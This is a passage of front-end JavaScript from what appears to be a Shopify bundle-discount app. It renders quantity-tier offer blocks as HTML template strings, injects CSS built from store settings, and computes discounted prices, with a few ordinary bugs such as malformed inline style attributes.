              for (let i = 0; i < discountBatches.length; i++) {
              const batch = discountBatches[i];
                volumeHtml += `<div class="block__cb template_6_block__cb">
                      <input
                        type="radio"
                        id="cb${i + 1}"
                        class="burr_bundle_pair burr_bundle__quantity_input${i+1}"
                        name="cb"
                        value="${i+1}"
                      />
                      <label
                        id="burr_bundle__label_${i+1}"
                        class="burr_bundle_label burr_bundle__quantity_label${i+1}"
                        htmlFor="cb${i+1}"
                      >
                        <div class="template_6_block__cbmain">
                          <div
                            id="burr_bundle__radio__botton_${i+1}"
                            class="block__cbmain--radio template_6_block__cbmain--radio burr_bundle__radio_btn${i+1}"
                            style="display: block !important"
                          ></div>
                          <div class="template_6_block__cbmain--content">
                            <div class="template_6_block__cbmain--content--left">
                              <div class="template_6_block__cbmain--content--left__top">
                                <h5 style="color: #000000;fontSize: 13px;fontWeight: 600;fontStyle: normal">
                                  ${batch.title}
                                </h5>
                                <h4
                                  style="color: #000;
                                    backgroundColor: transparent;
                                    borderRadius: 8px;
                                    fontSize: 12px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${batch.label}
                                </h4>
                              </div>
                            </div>
                            <div class="template_6_block__cbmain--content--right">
                              ${batch.isMostPopular ? `
                                <div
                                  style="right: 14px"
                                  class="template_6_most_popular_wrapper"
                                >
                                  <h6
                                    style="color: #ffffff;
                                      backgroundColor: #000;
                                      fontSize: 10px;
                                      fontWeight: 600;
                                      fontStyle: medium-italic"
                                  >
                                    ${batch.mostPopular}
                                  </h6>
                                </div>` : ""
                                }
                              
                              <h4
                                id="burr_bundle_totalAmount_${i}"
                                class="burr_bundle_totalAmount_price_${i}"
                                style="color: #000;
                                  fontSize: 12px;
                                  fontWeight: 500;
                                  fontStyle: normal"
                              >
                                ${" "}
                                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}
                              </h4>
                              ${funnelSettings.showComparePrice ? `<div
                                  id="burr_bundle_originalAmount_${i}"
                                  class="template_6_prevprice burr_bundle__pb__originalAmount${i}"
                                  style="color: #9d9d9d;
                                    fontSize: 11px;
                                    fontWeight: normal;
                                    fontStyle: normal"
                                >
                                  ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                  
                                </div>` : ""}
                            </div>
                          </div>
                        </div>

                        <div
                          id="burr_bundle_outOfStock_${i+1}"
                          class="burr_bundle_outOfStock burr_bundle_outOfStockVariant"
                        ></div>
                      </label>
                    </div>`;
                }
           volumeHtml += `</div>
          </div>



          ${!funnelSettings.hideHeaderFooter && funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle">
               ${!funnelSettings.hideHeaderFooter ?
                `<div class="block__bottomtitle__innerwrapper">
                  <h5
                    id="burr_bundle__bottom_title"
                    style="color: #000;
                      fontSize: 14px;
                      fontWeight: 500;
                      lineHeight: 2"
                  >
                    ${funnelSettings.bundleFooter}
                  </h5>
                </div>` : ""}
            </div>` : ""}

           ${!funnelSettings.showTotalPrice ?
            `<div class="block__bottomtitle__total">
              <h5 class>
                <div
                  class="bottomtitle__total__text "
                  style=color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  ${funnelSettings.bundleFooter}
                </div>
                <div
                  class="bottomtitle__total"
                  style="color: #000;
                    fontWeight: 500;
                    fontStyle: normal;
                    fontSize: 13"
                >
                  Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">0.00</span>
                </div>
              </h5>
            </div>` :''}

        </div>`;

      volumeHtml += `</div>
        ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate" />
              </span>`
             :
              ""
            }
    </div>`;

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume6Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="block__title">
                    ${!funnelSettings.hideHeaderFooter ?
                      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
                          ${funnelSettings.offerName}
                      </h3>`
                      : ''}
                  </div>
                  <div class="max-bundles__table-layout layout_${volumeData.funnel_type}">
                    <table class="max-bundles__table-layout__table">
                        <tr class="max-bundles__table-layout__row">
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Quantity
                            </th>
                            <th class="max-bundles__table-layout__header" style="background-color: rgb(0, 0, 0);">
                                Discount
                            </th>
                        </tr>`;
                        const discountBatches = funnelSettings.discountBatches;
                      for (let i = 0; i < discountBatches.length; i++) {
                        const batch = discountBatches[i];
                        volumeHtml += `<tr class="max-bundles__table-layout__row">
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                        batch.title
                                      }
                                      </td>
                                      <td class="max-bundles__table-layout__cell">
                                        ${
                                          batch.label
                                        }
                                      </td>
                                  </tr>`;
                        }
      volumeHtml += `</table>

                ${customizeData?.is_branding ? copyright :""}

                </div>`

    window.burr_bundle_element = volumeHtml;
  }

  function renderVolume8Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
            <div class="block__title">

            ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
            </div>
            <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                <form action="">`;
                  const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb template_2">
                        <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                        <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" style="border-radius: 12px;">
                            <div class="template_2_discount_label"
                                style="border-top-left-radius: 12px; border-bottom-left-radius: 12px; background-color:#4289ff">
                                <h5 style="color: #ffffff; font-size: 15px; font-weight: 500; font-style:normal">
                                    ${batch.label}
                                </h5>
                            </div>
                            <div class="template_2_main_wrapper" style="
                              border-top-right-radius: 12px; border-bottom-right-radius: 12px;
                              border-left: none;">
                                <div class="block__cbmain template-2">
                                    <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                        style=""></div>
                                    <div class="block__cbmain--content">
                                        <div class="block__cbmain--content--left">
                                            <div class="template_2_block__cbmain--content--left__top">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal">
                                                    ${
                                                batch.title
                                              }
                                                </h5>
                                                <h3 style="color: #ffffff; background-color: #4289ff; ">
                                                  ${batch.label}
                                                </h3>
                                            </div>
                                            <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))}</h4>

                                                ${funnelSettings.showComparePrice
                                                  ? `<div id="burr_bundle_originalAmount_${i}" class="prevprice burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                                                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                                  </div>`
                                                  : ""
                                              }
                                        </div>
                                        <div class="block__cbmain--content--right template-2">
                                          ${batch.isMostPopular ? `
                                            <h6 id="burr_bundle_label__text__${i}" class="most_popular_label"
                                                style="color: #4289FF; font-size: 14px; font-weight: 600; font-style:normal"
                                                >${batch.mostPopular}
                                            </h6>` : ""}
                                        </div>
                                    </div>
                                </div>


                                

                                <div id="burr_bundle_outOfStock_${i + 1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                </div>

                            </div>
                        </label>
                    </div>`;
      }

      volumeHtml += `</form>
            </div>

            ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

            ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

        </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume9Html(volumeData) {
    var funnelSettings = volumeData.funnel_settings;
    let volumeHtml = `<div class="burr_bundle_block">
                <div class="block__title">
                  ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
                </div>
                <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                    <form action="">`;

                    const discountBatches = funnelSettings.discountBatches;
                for (let i = 0; i < discountBatches.length; i++) {
                  const batch = discountBatches[i];
                  
                  volumeHtml += `<div class="block__cb template_3">
                            <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
                            <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}"
                                style="border-radius: 12px; border-color: rgb(232, 91, 21); background-color: none !important; border-width: 1px;">
                                <div class="template3--count--container" style="border-radius: 50px; background-color: #000">
                                    
                                    <div class="template3--perc-off--text" style="color: #fff;">
                                        ${batch.quantity}x
                                    </div>
                                </div>
                                <div class="template_3_main_wrapper" style="border-radius: 11px; background: #fff">
                                    <div class="block__cbmain">
                                        <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}"
                                            style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px;">
                                        </div>
                                        <div class="block__cbmain--content">
                                            <div class="block__cbmain--content--left">
                                                <h5 style="color: #000000; font-size: 14px; font-weight: normal; font-style:normal"
                                                    >
                                                    ${batch.title}
                                                </h5>
                                                <div style="
                            display: flex;
                            gap: 3px;align-items: center;
                          ">
                                                    <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}"
                                                        style="color:#000000; font-size: 14px; font-weight: 600; font-style:normal"
                                                        >${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </h4>
                                                </div>
                                                <div class="prevprice-label-wrapper template_3 ">

                                                ${
                    funnelSettings.showComparePrice
                      ? `<div id="burr_bundle_originalAmount_0" class="prevprice template_3 burr_bundle__pb__originalAmount${i}" style="color: #9d9d9d; font-size: 11px; font-weight: normal; font-style:normal">
                        ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                                            </div>` :""}
                                            
                                                    <h5 style="background-color:#e3e3e3; color: #000000; font-size: 12px; font-weight: normal; font-style:normal"
                                                        >
                                                        ${
                                                          batch.label
                                                        }
                                                    </h5>


                                                </div>
                                            </div>


                                            <div class="template_4_block__cbmain--content--right">
                                                ${
                                                  batch.isMostPopular
                                                    ? `<div
                                                    style="right: 6px"
                                                    class="template_4_most_popular_wrapper"
                                                  >
                                                    <h6
                                                    style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                                                    >
                                                      ${batch.mostPopular}
                                                    </h6>
                                                  </div>` : ""
                                                }
                                            </div>


                                        </div>
                                    </div>


                                    

                                    <div id="burr_bundle_outOfStock_${i+1}"
                                        class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none">
                                    </div>

                                </div>
                            </label>
                        </div>`;
                        }


                        volumeHtml += `</form>
                </div>

                ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}


              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

            </div>`;

    window.burr_bundle_element = volumeHtml;
  }


  function renderVolume10Html(volumeData) {
  var funnelSettings = volumeData.funnel_settings;
  var funnelType = volumeData.funnel_type;

    let volumeHtml = `<div class="burr_bundle_block">
              <div class="block__title">
                ${!funnelSettings.hideHeaderFooter ?
                  `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal"
                      ,="" "bold"="">
                      ${funnelSettings.offerName}
                  </h3>`
                  : ''}
              </div>
              <div class="block__cbwrapper layout_${volumeData.funnel_type}">
                  <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];
      volumeHtml += `<div class="block__cb">
      <input type="radio" id="cb${
        i + 1
      }" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${
        i + 1
      }">
      <label id="burr_bundle__label_${i + 1}" class="burr_bundle_label burr_bundle__quantity_label${
        i + 1
      }" for="cb${i + 1}" style="border-radius: 0px;">
        <div class="template_4_block__cbmain">

      
          <div class="upsellImg no-var">
            <span style="background-image: url(//jazzandsizzle.com/cdn/shop/products/IMG_0001_small.jpg?v=1765607597);"></span>
          </div>
      

          <div class="template_4_block__cbmain--content">
              <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" style="background-color: rgb(232, 91, 21); box-shadow: rgb(232, 91, 21) 0px 0px 0px 1px; visibility: hidden !important;"></div>
            <div class="template_4_block__cbmain--content--left">
              <div class="template_4_block__cbmain--content--left__top">
                <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${
                  batch.title
                }</h5>
                <h4 style="color: #ffffff; background-color: #FF6B82; border-radius: 0px; font-size: 12px; font-weight: normal; font-style: normal">${
                  batch.label
                }</h4>
              </div>
              <h3 style="color: #000000; font-size: 12px; font-weight: normal; font-style: normal">${
                batch.subtitle
              }</h3>
            </div>
            <div class="template_4_block__cbmain--content--right">
              ${
                batch.isMostPopular
                  ? `<div
                  style="right: 6px"
                  class="template_4_most_popular_wrapper"
                >
                  <h6
                  style="color: #ffffff; background-color: #000; font-size: 12px; font-weight: 600; clip-path: polygon(100% 0, 92% 50%, 100% 100%, 0% 100%, 8% 50%, 0% 0%);"
                  >
                    ${batch.mostPopular}
                  </h6>
                </div>` : ""
              }

              <h4 id="burr_bundle_totalAmount_${i}" class="burr_bundle_totalAmount_price_${i}" style="color:#000000; font-size: 14px; font-weight: 500; font-style:normal">
                ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} 
              </h4>
                ${
                  funnelSettings.showComparePrice
                    ? `<div class="template_4_prevprice burr_bundle__pb__originalAmount${i}" id="burr_bundle_originalAmount_${i}">
                    ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                </div>`
                    : ""
                }
            </div>
          </div>
        </div>
        

        <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>
      </label>
    </div>`;
    }

    volumeHtml += `</form>
              </div>
              ${funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle__total">
                <h5>
                  <div class="bottomtitle__total__text">
                    ${!funnelSettings.hideHeaderFooter ? funnelSettings.bundleFooter : ''}
                  </div>
                  <div class="bottomtitle__total">
                    Total: <span id="bottomtitle__total__price" class="bottomtitle__totalPrice__container">12345</span>
                  </div>
                </h5>
              </div>` : ''}

              ${!funnelSettings.hideHeaderFooter && !funnelSettings.showTotalPrice ?
              `<div class="block__bottomtitle">
                  <div class="block__bottomtitle__innerwrapper">
                      <h5 id="burr_bundle__bottom_title"
                          style="color: rgb(0, 0, 0); font-size: 14px; font-weight: 500; font-style: normal; line-height: 2;"
                          ,="" "medium-italic"="">
                          ${funnelSettings.bundleFooter}
                      </h5>
                  </div>
              </div>` :''}

              ${!funnelSettings?.hideAddToCartBtn ?
              `<span class="add_to_cart cxBundleBtn">
                <span class="upsell-add-cart-btn-text">
                  ${replaceTextPattern(funnelSettings?.buttonText)}
                </span>
                <span class="loading-animate"></span>
              </span>`
             :
              ""
            }
                ${customizeData?.is_branding ? copyright :""}

          </div>`;

      window.burr_bundle_element = volumeHtml;
  }

  function renderVolume12Html(volumeData){
    var funnelSettings = volumeData.funnel_settings;

    let volumeHtml = `<div class="burr_bundle_block">
  <div class="block__cbwrapper layout_${volumeData.funnel_type}">
    <div class="block__title">
    ${!funnelSettings.hideHeaderFooter ?
      `<h3 id="burr_bundle__block_title" style="color: #FF6B82; font-size: 20px; font-weight: 600; font-style:normal">
        ${funnelSettings.offerName}
      </h3>`
      : ''}
  </div>
    <form action="">`;

    const discountBatches = funnelSettings.discountBatches;
    for (let i = 0; i < discountBatches.length; i++) {
      const batch = discountBatches[i];

      volumeHtml += `<div class="block__cb">
          <input type="radio" id="cb${i + 1}" class="burr_bundle_pair burr_bundle__quantity_input${i + 1}" name="cb" value="${i + 1}">
          <label id="burr_bundle__label_${i + 1}" class="burr_bundle__quantity_label${i + 1}" for="cb${i + 1}" >
            <div class="template_4_block__cbmain">
            <div id="burr_bundle__radio__botton_${i + 1}" class="block__cbmain--radio burr_bundle__radio_btn${i + 1}" >
            </div>
            <div class="template_4_block__cbmain--content">
              <div class="template_4_block__cbmain--content--left">
                <div class="template_4_block__cbmain--content--left__top">
                  <h5 style="color: #000000; font-size: 14px; font-weight: 600; font-style:normal">${batch.title}</h5>
                  <span id="burr_bundle_totalAmount_0" class="burr_bundle_totalAmount_price_0"  style="
    font-weight: 500;
    font-size: 16px;
">
                    ${formatPrice(updateMatchedLegacyResourceIds(batch, (productJsonData?.variants[0].price || productJsonData?.price), funnelSettings?.showEachUnitPrice))} </span>
                    ${
                  funnelSettings.showComparePrice ?
                    `<div class="template_4_prevprice burr_bundle__pb__originalAmount0" id="burr_bundle_originalAmount_0">
                      ${formatPrice(productJsonData?.variants[0].price * batch.quantity || productJsonData?.price)}
                  </div>` :''}

                <h4 style="color: #ffffff;background-color: #FF6B82;border-radius: 0px;font-size: 12px;font-weight: normal;font-style: normal;padding: 8px 15px;border-radius: 5px;">${batch.label}</h4></div>
                
              </div>
              
            </div>
          </div>

            <div id="burr_bundle_outOfStock_${i+1}" class="burr_bundle_outOfStock burr_bundle_outOfStockVariant burr_bundle_d-none"></div>

          </label>
        </div>`;
    }

    volumeHtml += `</form>
  </div>
    
    ${!funnelSettings?.hideAddToCartBtn ?
        `<span class="add_to_cart cxBundleBtn">
          <span class="upsell-add-cart-btn-text">
            ${replaceTextPattern(funnelSettings?.buttonText)}
          </span>
          <span class="loading-animate" />
        </span>`
        :
        ""
      }
      
</div>`;
window.burr_bundle_element = volumeHtml;

  }


  function findObjectByProductId(productId) {
    if (vitalMetaData && vitalMetaData.length > 0) {
      for (const obj of vitalMetaData) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/'+productId
        );
      
        if (foundProduct) {
     
          createCustomVarsHtml(obj)
          injectStyle(obj.funnel_type);

          if (obj.funnel_type == 1 || obj.funnel_type == 4 || obj.funnel_type == 5 || obj.funnel_type == 11) {
            renderVolume1Html(obj);
          } else if (obj.funnel_type == 2 || obj.funnel_type == 7) {
              renderVolume2Html(obj);
          } else if (obj.funnel_type == 3) {
              renderVolume3Html(obj);
          } else if (obj.funnel_type == 6) {
              renderVolume1Html(obj);
              renderVolume6Html(obj);
          } else if (obj.funnel_type == 7) {
              renderVolume7Html(obj);
          } else if (obj.funnel_type == 8) {
              renderVolume8Html(obj);
          } else if (obj.funnel_type == 9) {
              renderVolume9Html(obj);
          } else if (obj.funnel_type == 10) {
              renderVolume10Html(obj);
          } else if (obj.funnel_type == 12) {
              renderVolume12Html(obj);
          } else {
              renderVolume1Html(obj);
          }
          
          return;
        }
      }
    }
  }

    const onVitalJsLoad = () => {
        if (currentProductId != null) {
          findObjectByProductId(currentProductId);
        }
      };

    onVitalJsLoad();


  function injectStyle(funnelType) {
    if (!customizeData) {
      return;
    }
    const color_settings = customizeData.color_values;
    const typo_settings = customizeData.typography_values;
    const style = document.createElement("style");
    style.id = "87454";

    if (color_settings && color_settings != undefined && typo_settings && typo_settings != undefined) {
    
      style.innerHTML = `
      #burr_bundle__block_title {
        color: ${color_settings.blockTitle} !important;
        font-weight: ${getSelectedOptionValue(typo_settings?.blockStyle)} !important;
        font-size: ${typo_settings.blockSize}px !important;
      }
      .bottomtitle__total__text {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .bottomtitle__total, .max-bundles__discount__price {
        color: ${color_settings.footerColor} !important;
        font-size: ${typo_settings.footerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.footerStyle)} !important;
      }
      .cxBundleBtn {
        background: ${color_settings?.buttonBGColor} !important;
        color: ${color_settings?.buttonTextColor} !important;
      }
      .template_4_block__cbmain--content--left__top h5, .max-bundles__discount__text{
        color: ${color_settings.offerTitle} !important;
        font-size: ${typo_settings.offerSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.offerStyle)} !important;
      }
      .template_4_block__cbmain--content--left__top h4, .max-bundles__discount__tag, .template_2_block__cbmain--content--left__top h3, .prevprice-label-wrapper.template_3 h5{
        background-color: ${color_settings.highlightedLabelBG} !important;
        color: ${color_settings.discountLabel} !important;
        font-size: ${typo_settings.discountSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.discountStyle)} !important;
      }
      .template_4_block__cbmain--content--right h4, .burr_bundle_discounted_price{
        color: ${color_settings.priceColor} !important;
        font-size: ${typo_settings.priceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.priceStyle)} !important;
      }

      .block__cbmain--content--left.template-1 h4, .block__cbmain--content--left.template-1 h5{
        color: ${color_settings.priceColor} !important;
      }

      .template_4_prevprice{
        color: ${color_settings.comparePrice} !important;
        font-size: ${typo_settings.comparePriceSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.comparePriceStyle)} !important;
      }
      .template_4_most_popular_wrapper h6{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .most_popular_label{
        color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .bundle_save, .popular_badge.style1 span, .bundle_save_11{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .burbundle-deal__tier__label{
        background-color: ${color_settings.highlightedBorderColor} !important;
      }
      .burbundle-deal__tier__badge{
        color: ${color_settings.tagColor} !important;
        background-color: ${color_settings.highlightedTagBG} !important;
        font-size: ${typo_settings.tagMostPopularSize}px !important;
        font-weight: ${getSelectedOptionValue(typo_settings.tagMostPopularStyle)} !important;
      }
      .max-bundles__table-layout__row th, .template3--count--container {
        background-color: ${color_settings.highlightedBorderColor} !important;
      }

      .max-bundles__discount.selected{
        box-shadow: 0 0 0 1px ${color_settings.highlightedBorderColor} !important;
      }
      .max-bundles__discount.selected .max-bundles__discount__container{
        background-color: ${color_settings.highlightedBGColor} !important;
      }
      
      .burr_bundle_label {
        border-radius: ${typo_settings.borderRadius}px !important;
      }

      .template_2_discount_label{
        border-color:  ${color_settings.highlightedBorderColor} !important;
        background-color: ${color_settings.highlightedBorderColor} !important;  
      }

      .max-bundles__table-layout {
          margin-top: -15px;
      }
      .layout_9 .block__cb label{
        background: none !important;
      }
      `;

      if(funnelType == 7){
        style.innerHTML += `
        .layout_7 .block__cbmain--content {
          display: block !important;
          text-align: center;
          margin-top: 5px;
        }
        .layout_7 .block__cbmain--content--left h5, .block__cbmain--content--left h4, .block__cbmain--content--right h5, .block__cbmain--content--left.template-1 .prevprice {
          text-align: center !important;
        }
        .layout_7 .block__cb {
            width: 30%;
            float: left;
            margin: 0px 5px;
        }
        .layout_7 .block__cbwrapper {
            width: 100%;
        }
        .layout_7 .block__cbmain--radio {
            display: none !important;
        }
        .layout_7 .block__cbinfo {
            display: none !important;
        }
        .layout_7 .prevprice {
          text-decoration: line-through;
        }
        `;
      }
      if(funnelType != 12){
        style.innerHTML += `
        .burr_bundle_block .block__cb input:checked+label {
          border-color:  ${color_settings.highlightedBorderColor} !important;
          background-color: ${color_settings.highlightedBGColor} !important;
        }`;
      }



    }
    document.head.appendChild(style);
  }


  function getSelectedOptionValue(selectedOption) {
    switch (selectedOption) {
      case "light":
        return "300";
      case "light-italic":
        return "300 italic";
      case "regular":
        return "400";
      case "italic":
        return "400 italic";
      case "medium":
        return "500";
      case "medium-italic":
        return "500 italic";
      case "semi-bold":
        return "600";
      case "bold":
        return "700";
      case "bold-italic":
        return "700 italic";
      default:
        return "500";
    }
  }


  function replaceTextPattern(AddToCartText, totalprice = null) {
  if (AddToCartText?.includes("{discount}")) {
    return (AddToCartText = AddToCartText.replace(
      "{discount}",
      totalprice ? totalprice : ""
    ));
  } else {
    return AddToCartText;
  }
  }

  function updateMatchedLegacyResourceIds(offerDiscountData, price, each_unit_price = false) {

  let finalPrice = parseFloat(price);
  let quantity = each_unit_price ? 1 : parseInt(offerDiscountData.quantity) || 1;
  let totalPrice = finalPrice * quantity;
  let comparedPrice = totalPrice;

  
  if (!offerDiscountData || !offerDiscountData.discountType) {
    return comparedPrice.toFixed(2);
  }

  if (offerDiscountData.discountType === "percentage") {
    const discountPercentage = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountPercentage) && !isNaN(quantity) && discountPercentage > 0) {
      const discountAmount = totalPrice * (discountPercentage / 100);
      comparedPrice = (totalPrice - discountAmount).toFixed(2);
    }
  } else if (offerDiscountData.discountType === "amount") {
    const discountAmount = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountAmount) && !isNaN(quantity) && discountAmount > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType === "each") {
    const discountPerUnit = parseFloat(offerDiscountData.discount);
    totalPrice = totalPrice / 100;
    if (!isNaN(discountPerUnit) && !isNaN(quantity) && discountPerUnit > 0) {
      comparedPrice = (totalPrice - discountAmount) * 100;
    }
  } else if (offerDiscountData.discountType == "default") {
    const discountDefault = parseFloat(offerDiscountData.discount);
    if (!isNaN(discountDefault) && !isNaN(quantity)) {
      comparedPrice = totalPrice.toFixed(2);
    }
  }

  return comparedPrice;
  }



  function createCustomVarsHtml(funnelSettings) {
    const customVarsData = {
      burr_bundle_offerName: funnelSettings.funnel_settings.offerName,
      burr_bundle_id: funnelSettings?._id,
      burr_bundle_length_bar: funnelSettings?.funnel_settings?.discountBatches?.length || 2,
      burr_bundle_labelSelected: "false",
      burr_bundle_singleProductPrice: 25900,
      vitalProdId: 7269943673002,
      burr_bundle_customCompareAtPrice: "0",
      burr_custom_qty: "0",
      burr_bundle_custom_var_selector: "",
      burr_bundle_hide_header_footer_lines: funnelSettings?.funnel_settings?.hideHeaderFooter || false,
      burr_bundle_include_variant: funnelSettings?.funnel_settings?.displayVariants,
      burr_bundle_show_price_by_each: funnelSettings?.funnel_settings?.showEachUnitPrice || false,
      burr_bundle_money_format: shop_symbol,
      burr_bundle_type: funnelSettings.funnel_type,
      burr_bundle_default_selected: funnelSettings?.funnel_settings?.discountBatches?.findIndex(item => item.isSelected) + 1 || 2,
      burr_bundle_variant_vals: 1,
      burr_bundle_default_variant_quantity: 57,
      burr_bundle_skip_to_checkout: funnelSettings?.funnel_settings?.skipCart || false,
